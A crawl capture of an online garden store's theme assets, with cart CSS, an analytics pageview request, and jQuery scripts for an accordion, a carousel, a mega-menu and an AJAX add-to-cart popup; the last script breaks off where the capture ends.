.mini-maincart .mini-contentCart p.empty{margin:0;font-weight:300}
.mini-contentCart .mini-products-list{margin:0;padding:0;}
.crat-icon,.cart-header{float:left;}
.cart-header{background: none repeat scroll 0 0 #bff925; border-left: 0 none; border-radius: 50%; bottom: 2px; height: 18px;padding: 0;position: absolute;right: 2px;text-align: center;width: 18px;}
.crat-icon{padding:0 ;}
.cartSummary .icon-cart{padding:0px;font-size:18px;}
.cartSummary .mt-cart-title{display:none;text-transform:uppercase;}
.cartSummary span{color:#3f3f3f;font-size:12px;}
.cartSummary span.item{color:#3f3f3f}
.mini-contentCart .subtotal{clear:both;display:block;padding:0 0 10px;margin:0}
.mini-contentCart .subtotal .label{color:#000;font-weight:300;font-size:13px}
.mini-contentCart .subtotal .price{color:#e75643}
.mini-contentCart .actions a{background-color:#fff; border: 1px solid #e3e3e3;color:#333;text-decoration:none;font-size:13px;font-weight:300;line-height:32px;padding:0 15px;display:inline-block;margin:0 3px; text-transform: uppercase;transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;}
.mini-contentCart .actions { text-align: center;}
.mini-contentCart .actions a:hover{background-color:#333;color: #ffffff;}
#miniMagiccart .item:hover{background-color:#dddddd}
#miniMagiccart a.btn-remove,a.btn-edit,a.btn-remove{float:left;margin:0 5px 0 0}
.mini-contentCart .block-content .block-subtitle{margin:0;font-weight:300}
/*popup*/
#toPopup{background:none repeat scroll 0 0 #FFFFFF;border:0 solid #ccc;color:#333333;font-size:13px;position:fixed;top:30%;left:40%;width:300px;z-index:999999;padding:10px}
#popupAjaxcart .label,#popupAjaxcart .availability span{font-weight:300}
/* option cart */
#toPopup .input-box{margin:10px 0 10px}
#toPopup label.required em{color:#eb340a}
#toPopup .action-cart{margin:20px 0 15px 0}
#toPopup .action-cart .button{margin:0 5px;border: 2px solid #333333;}
/* overlay loading */
#popupAjaxcart .overlay{z-index:12;position:fixed;display:none;height:100%;width:100%;background:#363636;top:0;left:0}
#popupAjaxcart .loading{background:url("../images/loading.gif") no-repeat scroll center center #fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);display:none;width:55px;height:55px;left:48%;opacity:1;padding:20px;position:fixed;top:38%;z-index:999999}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=303297418&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fcheckout%2Fcart%2F&ul=en-us%40posix&dt=Shopping%20Cart&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=145673155&gjid=260750902&cid=644571206.1768362897&tid=UA-116880926-1&_gid=1900127167.1768362897&_r=1&_slc=1&gtm=45He61c1n81KJVS2GHza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938466~115938468~115985661~117041587&z=1152924985
body_size: -836
content:
2,cG-D73Y0H4JZD

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/magicaccordion.js
body_size: 929
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author: Magiccart<team.magiccart@gmail.com>
 * @@Create Date: 2014-08-20 14:47:18
 * @@Modify Date: 2014-08-27 17:02:00
 * @@Function:
 */
 (function ($) {
    "use strict";
    $.fn.magicaccordion = function(options) {
		var defaults = {
			accordion: true,
			mouseType: false,
			speed: 300,
			closedSign: 'collapse',
			openedSign: 'expand'
		};
		var opts = $.extend(defaults, options);
		var $this = $(this);
		$this.find("li").each(function() {
			if($(this).find("ul").size() != 0){
				$(this).find("a:first").after("<span class='"+ opts.closedSign +"'>"+ opts.closedSign +"</span>");
				if($(this).find("a:first").attr('href') == "#"){
					$(this).find("a:first").click(function(){return false;});
				}
			}
		});
		$this.find("li.active").each(function() {
			$(this).parents("ul").slideDown(opts.speed, opts.easing);
			$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
			$(this).find("ul:first").slideDown(opts.speed, opts.easing);
			$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
		});
		if(opts.mouseType){
			$this.find("li a").mouseenter(function() {
				if($(this).parent().find("ul").size() != 0){
					if(opts.accordion){
						if(!$(this).parent().find("ul").is(':visible')){
							var parents = $(this).parent().parents("ul");
							var visible = $this.find("ul:visible");
							visible.each(function(visibleIndex){
								var close = true;
								parents.each(function(parentIndex){
									if(parents[parentIndex] == visible[visibleIndex]){
										close = false;
										return false;
									}
								});
								if(close){
									if($(this).parent().find("ul") != visible[visibleIndex]){
										$(visible[visibleIndex]).slideUp(opts.speed, function(){
											$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign);
										});
									}
								}
							});
						}
					}
					if($(this).parent().find("ul:first").is(":visible")){
						$(this).parent().find("ul:first").slideUp(opts.speed, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign);
						});
					}else{
						$(this).parent().find("ul:first").slideDown(opts.speed, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
						});
					}
				}
			});
		} else{
			$this.find("li span").click(function() {
				if($(this).parent().find("ul").size() != 0){
					if(opts.accordion){
						//Do nothing when the list is open
						if(!$(this).parent().find("ul").is(':visible')){
							var parents = $(this).parent().parents("ul");
							var visible = $this.find("ul:visible");
							visible.each(function(visibleIndex){
								var close = true;
								parents.each(function(parentIndex){
									if(parents[parentIndex] == visible[visibleIndex]){
										close = false;
										return false;
									}
								});
								if(close){
									if($(this).parent().find("ul") != visible[visibleIndex]){
										$(visible[visibleIndex]).slideUp(opts.speed, function(){
											$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign);
										});
									}
								}
							});
						}
					}
					if($(this).parent().find("ul:first").is(":visible")){
						$(this).parent().find("ul:first").slideUp(opts.speed, opts.easing, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign);
						});
					}else{
						$(this).parent().find("ul:first").slideDown(opts.speed, opts.easing, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
						});
					}
				}
			});
		}
	};
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/yug/callforprice.js
body_size: 263
content:
jQuery(function($) {
if($('.link-callforprice').length > 0){
	$('.link-callforprice').fancybox({
				'titleShow'		: false,
				'autoScale'		: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'autoDimensions'	: false,
				'maxHeight' 		:600,
				'scrolling'     	: 'no',
				'padding' 		:0,
  				'margin'		:0,
				'type'			: 'ajax',
				'overlayColor'		: '#353535',				
				 'arrows' : false
				
		});     
}  
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js
body_size: 2340
content:
/*
 * File: jquery.flexisel.js
 * Version: 1.0.2
 * Description: Responsive carousel jQuery plugin
 * Author: 9bit Studios
 * Copyright 2012, 9bit Studios
 * http://www.9bitstudios.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
(function($){$.fn.flexisel=function(options){var defaults=$.extend({visibleItems:4,animationSpeed:200,autoPlay:false,autoPlaySpeed:3000,pauseOnHover:true,setMaxWidthAndHeight:false,enableResponsiveBreakpoints:true,clone:false,itemSelector:null,margin:30,moveSlide:2,scroll:'right',vertical:false,responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1},landscape:{changePoint:640,visibleItems:2},tablet:{changePoint:768,visibleItems:3}}},options);var object=$(this);var objectParent=object.parent();var settings=$.extend(defaults,options);var itemsWidth;var itemsHeight;var canNavigate=true;var canNavigateLeft=true;var firstActive=0;var itemsVisible=settings.visibleItems;var itemsMoveSlide=settings.moveSlide;var totalItems=object.children().length;var responsivePoints=[];var methods={init:function(){return this.each(function(){methods.appendHTML();methods.setEventHandlers();methods.initializeItems();});},initializeItems:function(){var listParent=object.parent();var innerHeight=listParent.height();var childSet=object.children();if(settings.vertical){methods.sortResponsiveObject(settings.responsiveBreakpoints);innerHeight=objectParent.height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);childSet.css('marginTop',settings.margin);listParent.css('maxHeight',innerHeight);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({'top':-itemsHeight});}}else{methods.sortResponsiveObject(settings.responsiveBreakpoints);var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);childSet.css('marginLeft',settings.margin);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({'left':-itemsWidth});}}
object.fadeIn();$(window).trigger("resize");},appendHTML:function(){if(settings.vertical){object.addClass("nbs-flexisel-ul vertical");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner vertical'></div></div>");if(settings.itemSelector){object.find(settings.itemSelector).addClass("nbs-flexisel-item vertical");}else{object.children().addClass("nbs-flexisel-item vertical");}}else{object.addClass("nbs-flexisel-ul");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");if(settings.itemSelector){object.find(settings.itemSelector).addClass("nbs-flexisel-item");}else{object.children().addClass("nbs-flexisel-item");}}
if(settings.setMaxWidthAndHeight){var baseWidth=$(".nbs-flexisel-item img").width();var baseHeight=$(".nbs-flexisel-item img").height();$(".nbs-flexisel-item img").css("max-width",baseWidth);$(".nbs-flexisel-item img").css("max-height",baseHeight);}
if(settings.vertical){$("<div class='nbs-flexisel-nav'><div class='nbs-flexisel-nav-top'></div><div class='nbs-flexisel-nav-bottom'></div></div>").insertAfter(object);}else{$("<div class='nbs-flexisel-nav'><div class='nbs-flexisel-nav-left'><span>Prev</span></div><div class='nbs-flexisel-nav-right'><span>Next</span></div></div>").insertAfter(object);}
if(settings.clone){var cloneContent=object.children().clone().addClass('clone');object.append(cloneContent);}},setEventHandlers:function(){var listParent=object.parent();var childSet=object.children();if(settings.vertical){var topArrow=listParent.find($(".nbs-flexisel-nav-top"));var bottomArrow=listParent.find($(".nbs-flexisel-nav-bottom"));}else{var leftArrow=listParent.find($(".nbs-flexisel-nav-left"));var rightArrow=listParent.find($(".nbs-flexisel-nav-right"));}
$(window).on("resize",function(event){var innerWidth=$(listParent).width();var innerHeight=$(listParent).parent().parent().height();if(settings.vertical){itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);if(settings.clone){object.css({'top':-itemsHeight-2*settings.margin});}else{object.css({'top':-settings.margin});}}else{methods.setResponsiveEvents();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({'left':-itemsWidth-2*settings.margin});}else{object.css({'left':-settings.margin});}}
if(settings.vertical){var halfArrowWidth=(topArrow.width())/ 2;var arrowMargin=(innerWidth / 2)-halfArrowWidth;topArrow.css("left",arrowMargin+"px");bottomArrow.css("left",arrowMargin+"px");}else{var halfArrowHeight=(leftArrow.height())/ 2;var arrowMargin=(innerHeight / 2)-halfArrowHeight;leftArrow.css("top",arrowMargin+"px");rightArrow.css("top",arrowMargin+"px");}});$(leftArrow).on("click",function(event){methods.scrollLeft();});$(rightArrow).on("click",function(event){methods.scrollRight();});$(topArrow).on("click",function(event){methods.scrollTop();});$(bottomArrow).on("click",function(event){methods.scrollBottom();});if(settings.pauseOnHover==true){$(".nbs-flexisel-item").on({mouseenter:function(){canNavigate=false;},mouseleave:function(){canNavigate=true;}});}
if(settings.autoPlay==true){setInterval(function(){if(canNavigate==true){if(settings.vertical){if(settings.scroll=='top')methods.scrollTop();else methods.scrollBottom();}else{if(settings.scroll=='right')methods.scrollRight();else methods.scrollLeft();}}},settings.autoPlaySpeed);}},setResponsiveEvents:function(){var contentWidth=$('html').width();if(settings.enableResponsiveBreakpoints){if(responsivePoints.length)var largestCustom=responsivePoints[responsivePoints.length-1].changePoint;for(var i in responsivePoints){if(contentWidth>=largestCustom){itemsVisible=settings.visibleItems;break;}
else{if(contentWidth<responsivePoints[i].changePoint){itemsVisible=responsivePoints[i].visibleItems;break;}
else
continue;}}}},sortResponsiveObject:function(obj){var responsiveObjects=[];for(var i in obj){responsiveObjects.push(obj[i]);}
responsiveObjects.sort(function(a,b){return a.changePoint-b.changePoint;});responsivePoints=responsiveObjects;},scrollLeft:function(){if(object.position().left<-settings.margin){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible+settings.margin;var childSet=object.children();if(!settings.clone){itemsMoveSlide=settings.moveSlide;if(itemsMoveSlide>firstActive)itemsMoveSlide=firstActive;if(itemsMoveSlide>itemsVisible)itemsMoveSlide=itemsVisible;firstActive-=itemsMoveSlide;}
object.animate({'left':"+="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.slice(-itemsMoveSlide).insertBefore(childSet.first());}
methods.adjustScroll();canNavigate=true;canNavigateLeft=true;}});}}else{}},scrollRight:function(){var childSet=object.children();if(!settings.clone){itemsMoveSlide=settings.moveSlide;if(childSet.length<=itemsVisible)return;var elcanNext=childSet.length-firstActive-itemsVisible;if(itemsMoveSlide>elcanNext)itemsMoveSlide=elcanNext;if(itemsMoveSlide>itemsVisible)itemsMoveSlide=itemsVisible;firstActive+=itemsMoveSlide;}
var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible+settings.margin;var difObject=(itemsWidth-innerWidth);var objPosition=(object.position().left+((totalItems-itemsVisible)*itemsWidth)-innerWidth);if((difObject<=Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true;}});}}else if(settings.clone){if(canNavigate==true){canNavigate=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.slice(0,itemsMoveSlide).insertAfter(childSet.last());methods.adjustScroll();canNavigate=true;}});}}else{if(canNavigateLeft==true){canNavigateLeft=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigateLeft=false;}});}};},adjustScroll:function(){var listParent=object.parent();var childSet=object.children();if(settings.vertical){var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);if(settings.clone){object.css({'top':-(itemsHeight+settings.margin)*itemsMoveSlide-settings.margin});}}else{var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({'left':-(itemsWidth+settings.margin)*itemsMoveSlide-settings.margin});}}},scrollTop:function(){if(object.position().top<-settings.margin){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems+settings.margin;var childSet=object.children();object.animate({'top':"+="+(itemsHeight)*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.slice(-itemsMoveSlide).insertBefore(childSet.first());}
methods.adjustScroll();canNavigate=true;}});}}},scrollBottom:function(){var listParent=object.parent();var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems+settings.margin;var difObject=(itemsHeight-innerHeight);var objPosition=(object.position().top+((totalItems-settings.visibleItems)*itemsHeight)-innerHeight);if((difObject<=Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({'top':"-="+(itemsHeight)*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true;}});}}else if(settings.clone){if(canNavigate==true){canNavigate=false;var childSet=object.children();object.animate({'top':"-="+itemsHeight},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.slice(0,itemsMoveSlide).insertAfter(childSet.last());methods.adjustScroll();canNavigate=true;}});}};}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in flexisel plugin!');}};})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/magicmenu.js
body_size: 1860
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2015-04-01 23:27:40
 * @@Function:
 */
 
jQuery(document).ready(function($) {

	// for Mobile
    $('.nav-mobile').meanmenu({
    	meanMenuContainer: ".header-right",
    	meanScreenWidth: "767",
	});	

	(function(selector){
		var $content = $(selector);
		var $navDesktop = $('.nav-desktop', $content);
		/* Fix active Cache */
		var body = $('body');
		if(!body.hasClass('catalog-category-view')){
			if(body.hasClass('catalog-product-view')){
				var urlTop = body.find('.breadcrumbs ul').children().eq(1).find('a');
				if(urlTop.length){
					link = urlTop.attr('href');
					var topUrl = $('.level0 a.level-top', $content);
					var catUrl = $('.level0.cat a.level-top', $content);
					var activeUrl = $('.level0.active a.level-top', $content); // default active
					catUrl.each(function() {
						var $this = $(this);
						if($this.attr('href').indexOf(link) > -1){
							activeUrl = $this;						
							var activeObj = activeUrl.parent();
							activeObj.addClass('active');	
							$('.level0.home', $content).removeClass('active');							
						}
					});
				}
			} else {
				var currentUrl = document.URL;
				var extUrl = $('.level0.ext a.level-top', $content);
				var activeUrl = $('.level0.home a.level-top', $content); // default active
				extUrl.each(function() {
					var $this = $(this);
					if(currentUrl.indexOf($this.attr('href')) > -1 && $this.attr('href').length > activeUrl.attr('href').length) activeUrl = $this;
				});
				var activeObj = activeUrl.parent();
				if(activeObj.length) $('.level0.home', $content).removeClass('active');
				activeObj.addClass('active');			
			}		
		} else {
			$('.level0.home', $content).removeClass('active');
		}
		/* End fix active Cache */

	    // Sticker Menu
	    if($navDesktop.hasClass('sticker')){			
			$(window).scroll(function () {
			 if ($(this).scrollTop() > 80) {
			  $('.header-container').addClass('header-container-fixed');
			 } 
			 else{
			  $('.header-container').removeClass('header-container-fixed');
			 }
			 return false;
			});
	    }
	    // End Sticker Menu

		var $window  = $(window).width();
		setReponsive($window);
		$(window).resize(function(){
			var $window = $(window).width();
			setReponsive($window);
	 	})
		var $navtop = $('.level0', $content);
		var maxW 	= $('.container').outerWidth();
		$navtop.each(function(index, val) {
			var $options  = $(this).data('options');
			var $cat_mega = $('.cat-mega', $(this));
			var $children = $('.children', $cat_mega);
			var columns   = $children.length;
			var wchil 	  = $children.outerWidth();
			if($options){
				var columns 	= parseInt($options.cat_columns);
				var cat 		= parseFloat($options.cat_proportions);
				var left 		= parseFloat($options.left_proportions);
				var right 	 	= parseFloat($options.right_proportions);
				if(isNaN(left)) left = 0; if(isNaN(right)) right = 0;
				var custom 		= left + right;
				var proportions = cat + left + right;
				var cat_width	= Math.floor(100*cat/proportions);
				var temp 		= 100/columns;
				var col_width 	= (temp+Math.floor(temp))/2; // approximately down
				var left_width	= 100*left/proportions;
				var right_width	= 100*right/proportions;
				var $childtop  	= $('.child-top', $(this));
				var $block_left = $('.mega-block-left', $(this));
					$block_left.width(left_width + '%');
				var $block_right = $('.mega-block-right', $(this));
					$block_right.width(right_width + '%');
					$cat_mega.width(cat_width + '%');
				var wcolumns  = wchil*columns;
					if(custom){
						var wTopMega = wcolumns + (left_width*wcolumns)/cat_width + (right_width*wcolumns)/cat_width
						if(wTopMega > maxW) wTopMega = maxW;
						$('.content-mega-horizontal',$(this)).width(wTopMega);
					} else {
						if(wcolumns > maxW)	wcolumns = Math.floor(maxW / wchil)*wchil;
						$('.content-mega-horizontal',$(this)).width(wcolumns);	
					} 
					$children.each(function(idx) {
						if(idx % columns ==0 && idx != 0)   $(this).css("clear", "both");
					});
			} else {
				var wcolumns 	= wchil*columns;
				if(wcolumns > maxW)	wcolumns = Math.floor(maxW / wchil)*wchil;
				$('.content-mega-horizontal',$(this)).width(wcolumns);	
			}

		});

		function setReponsive($window){
			if (767 <= $window){
				jQuery('.nav-mobile').hide();
				var $navtop = $('.level0', $content);
			    $navtop.hover(function(){
			    	var wrapper 		= $('.container');
			       	var postionWrapper 	= wrapper.offset();
			       	var wWrapper 		= wrapper.width();  	/*include padding border*/
			       	var wMega   		= $('.level-top-mega', this).outerWidth(); /*include padding + margin + border*/
			       	var actualWidth 	= $('.level-top-mega', this).width(); 		/*no padding, margin, border*/
			       	var extWidth      	= wMega - actualWidth;
			       	var postionMega 	= $(this).offset();
			       	var margin_top 		= 10; // set in config
			       	var xTop 			= postionMega.top  - postionWrapper.top + margin_top;
			       	var xLeft 			= wWrapper - wMega - (wWrapper - wrapper.width())/2;
			       	var xLeft2 			= postionMega.left - postionWrapper.left;
			       	if(xLeft > xLeft2) xLeft = xLeft2;
			       	var topMega = $(this).find('.level-top-mega');
			       	if(topMega.length){
			       		// topMega.css('top',xTop);
			       		topMega.css('left',xLeft);
			       		$(this).addClass('over');
			       	}
			    },function(){
			       $(this).removeClass('over');
			    })
			}
		}

	})('.magicmenu');

});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/ajaxcart.js
body_size: 4682
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author: Magiccart<team.magiccart@gmail.com>
 * @@Create Date: 2014-06-30 14:27:05
 * @@Modify Date: 2015-03-17 17:26:17
 * @@Function:
 */
"use strict";
(function () {
    jQuery.fn.magiccart = function(options) {
    
        var defaults = jQuery.extend({
            miniCartWrap : '.miniCartWrap',
            wrapPopupAjaxcart : 'popupAjaxcart',
            miniMainCart : 'mini-maincart',
            miniContentCart : '.mini-contentCart', // '.mini-maincart',
            tickerMiniCart : '.mini-maincart', // 'a.top-link-cart',
            buttonCart : 'button.btn-cart',
            fly : false,
            loading : '',
            url : null,  
            updateUrl : null,   
            isProductView : 0,
            product_id : 0,
            notification : null,
            timeOut : 10000,
        }, options);
        
        /******************************
        Private Variables
         *******************************/
         
        var object      = null;
        // var baseUrl     = null;
        var settings    = jQuery.extend(defaults, options);
        var popupAjaxcart   = '';
        var bgPopup         = '';
        var loading         = '';
        var notification    = '';
        var popupWidth; // Declare the global width of each item in carousel
        var popupHeight; // Declare the global height of each item in carousel
        
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.ajaxCartShoppCartLoad('button.btn-cart');
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            getMagicUrl: function($ctrl){
                var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
                return Themecfg.general.baseUrl + ctrl;
            },

            ajaxCartShoppCartLoad: function(buttonClass){
			    methods.createMinicart();
				if(settings.isProductView) return;
                $$(buttonClass).each(function(element){
                        if(element.getAttribute('onclick')){
                            var attr = document.createAttribute('magiccartEvent');
                            attr.value =  element.getAttribute('onclick').toString(); 
                            element.attributes.setNamedItem(attr);
                        }        
                        element.onclick = '';
                    element.stopObserving('click');
                        Event.observe(element, 'click', this.searchIdAndSendAjax );
                }.bind(this));  
                methods.createPopup();
            },

            sendAjax : function(idProduct, param, magiccartEvent, element) {
                // console.log(this);
                if(idProduct) {
                    var postData = 'product_id=' + idProduct;           
                    postData = this.addProductParam(postData);
                    if('' == postData) 
                        return true;
                    new Ajax.Request(settings.url, {
                        method: 'post',
                        postBody : postData,
                        onCreate: function (request) {
                            if(!popupAjaxcart){
                                popupAjaxcart = jQuery('#'+settings.wrapPopupAjaxcart);
                                notification = jQuery('#toPopup', popupAjaxcart)
                                loading = jQuery('.loading', popupAjaxcart);
                                bgPopup = jQuery('.overlay', popupAjaxcart);
                            } 
                            popupAjaxcart.show();
                            bgPopup.hide();
                            loading.show();
                            notification.hide();

                        },
                        onSuccess: function(transport) {
                            if (transport.responseText.isJSON()) {
                                var response = transport.responseText.evalJSON();
                                if (response.error) {
                                    alert(response.error);
                                }else{
                                    if(response.redirect) {
                                         //if IE7
                                        if (document.all && !document.querySelector) {
                                            magiccartEvent = magiccartEvent.substring(21, magiccartEvent.length-2)
                                            eval(magiccartEvent);
                                        }
                                        else{
                                            eval(magiccartEvent);    
                                        }
                                        return true;
                                    }
                                    this.showPopup(response.dataOption,response.add_to_cart,response.action);
                                    var maxHeight = parseInt($$('html')[0].getHeight()/4);
                                    var height  = notification.height();
                                    if(!(height <= maxHeight)) {
                                    notification.setStyle({
                                        overflowY : 'scroll', 
                                        maxHeight : maxHeight + 'px'
                                    });
                                    } 
                                    if(response.add_to_cart === '1'){
                                        this.updateCount(response.count); 
                                        this.updateShoppingCart(); 
                                        this.updateSidebarCart(); 
                                        this.updateMinicart();
                                    }    
                                }
                            }
                        }.bind(this),
                        onFailure: function()
                        {
                            this.hideAnimation();
                            eval(magiccartEvent);
                        }.bind(this)    
                    });
                }
            }, 
            
            addProductParam: function(postData) {
                var form = $('product_addtocart_form');
                if($$('#toPopup #product_addtocart_form')[0]){
                    form = $$('#toPopup #product_addtocart_form')[0];
                }  
                if(form) {
                    var validator = new Validation(form);
                    if (validator.validate()) postData += "&" + jQuery(form).serialize();
                    else return '';
                }
                postData += '&IsProductView=' + settings.isProductView;
                return postData;
            }, 
            
            createPopup : function(){
                if(!jQuery('#'+settings.wrapPopupAjaxcart).length) jQuery('body').append('<div id="'+settings.wrapPopupAjaxcart+'" style="display: none"><div id="toPopup"></div><div class="loading"></div><div class="overlay"></div><div>');
            },
            showPopup : function(data,isadd,action){
                var popupStatus     = 0;
                var notification    = jQuery('#toPopup', popupAjaxcart).html(data);
                var btnContinue     = jQuery('button.cart-continue', notification);
                // setTimeout(function(){
                    if(popupStatus == 0) { 
                        loading.fadeOut('normal');
                        popupAjaxcart.fadeIn(500); 
                        var isOption = popupAjaxcart.find('.options');
                        if(!isOption.length){
                            var time = 5;
                            //popupAjaxcart.delay(time*1000).fadeOut(500);
							setTimeout(function() {
								popupAjaxcart.fadeOut(500);
							}, time*1000);
                            popupAjaxcart.find('#toPopup').append('<span class="countDown">'+time+'</span>');
                            var counter = popupAjaxcart.find('.countDown');
                            var countDown = function(){
                                var time = counter.html();
                                if (time<= 0) return;
                                else time-=1; 
                                counter.html(time);
                                setTimeout(function(){ countDown() }, 1000); 
                            }
                            countDown();
                        }
                        bgPopup.css("opacity", "0.7");
                        bgPopup.fadeIn(100);
                        notification.fadeIn(100);
                        popupStatus = 1;
                    }
                // },200);
                if(isadd=='1'){
                    setTimeout(function(){
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal");
                            popupStatus = 0; 
                        }
                    },settings.timeOut);
                    btnContinue.click(function() {
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal");
                            popupStatus = 0; 
                        }
                    });
                } else{ // if(isadd=='0')
                    // action options inPopup       
                    var btnCart  = jQuery('button.btn-cart', notification);
                    btnCart.click(function(){ eval(action) });
                    var btnCancel = jQuery('button.btn-cancel', notification);
                    btnCancel.click(function(){ popupAjaxcart.fadeOut("normal").children('#toPopup').empty() });
                }
                bgPopup.click(function() {
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal").children('#toPopup').empty();
                            popupStatus = 0; 
                        }
                    });
            },
            
            updateSidebarCart : function() {
                if($$('.block-cart')[0]){
                    var url = this.getMagicUrl('magicshop/ajax/cart');
                    new Ajax.Updater($$('.block-cart')[0], url, {
                        method: 'post'
                    }); 
                    return true; 
                }
            },
            
            updateCount : function(count) {
                var topLinkCart = $$('a.top-link-cart')[0];
                if(topLinkCart){
                    var pos = topLinkCart.innerHTML.indexOf("(");
                    if(pos >= 0 && count) {
                        topLinkCart.innerHTML =  topLinkCart.innerHTML.substring(0, pos) + count;    
                    }
                    else{
                        if(count) topLinkCart.innerHTML =  topLinkCart.innerHTML + count;     
                    }
                };
            },
            
            updateShoppingCart : function() { // add cart in page checkout 
                if($$('body.checkout-cart-index div.cart')[0]){
                    var url = this.getMagicUrl('magicshop/ajax/checkout');
                    new Ajax.Request(url, {
                        method: 'post',
                        onSuccess: function(transport) {
                           if(transport.responseText) {
                                var response = transport.responseText;
                                var holderDiv = document.createElement('div');
                                holderDiv = $(holderDiv);
                                holderDiv.innerHTML = response; 
                                $$('body.checkout-cart-index div.cart')[0].innerHTML = holderDiv.childElements()[0].innerHTML;
                                if (typeof Themecfg != 'undefined'){ // for alothemes
